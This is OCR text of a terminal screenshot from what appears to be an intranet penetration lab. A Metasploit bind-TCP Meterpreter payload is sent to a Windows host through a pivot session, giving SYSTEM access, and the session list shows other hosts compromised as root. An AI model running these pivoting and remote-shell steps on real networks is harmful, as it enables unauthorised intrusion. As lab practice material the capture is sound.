 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.web1 2.web1:2 3.kali 4.kali:2
A + ≡
ssh vm kali
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.52.30
rhost => 192.168.52.30
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.30:7777
[*] Sending stage (175686 bytes) to 192.168.52.30
[*] Meterpreter session 3 opened (192.168.52.10:44120 -> 192.168.52.30:7777 via session 1) at 2022-10-17 03:33:07 -0400
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ 192.168.1.128 192.168.1.129:4444 -> 192.168.1.128:34482 (192.168.1.128)
2 meterpreter x64/linux root @ 192.168.52.20 192.168.52.10:48010 -> 192.168.52.20:6666 via session 1 (192.168.52.20)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC1 192.168.52.10:44120 -> 192.168.52.30:7777 via session 1 (192.168.52.30)
msf6 exploit(multi/handler) >
会话
筛选
ac
web1
Shell sessions
vm
centros
kali
ubuntu
vps
文件管理器
/root/
名称 Date modifi
.cache 2022/10/15
.config 2022/10/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.mozilla 2022/10/15
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/10/16
.vim 2022/09/25
Desktop 2022/09/08
Documents 2022/09/08
Downloads 2022/09/08
ew-master 2022/10/15
frp_0.44.0_linux_amd64 2022/10/15
43 项 9.58 MB
就绪 远程模式 窗口 0×0 行 176 字符 30 linux 2022/10/17 15:34 WindTerm Issues 锁屏